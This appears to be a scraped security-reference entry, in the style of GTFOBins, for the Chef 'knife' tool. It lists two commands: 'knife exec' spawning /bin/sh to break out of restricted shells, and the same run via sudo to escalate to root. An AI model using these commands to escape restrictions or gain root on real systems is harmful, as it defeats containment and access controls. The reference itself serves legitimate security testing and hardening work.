 .. / knife Star 7,863
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'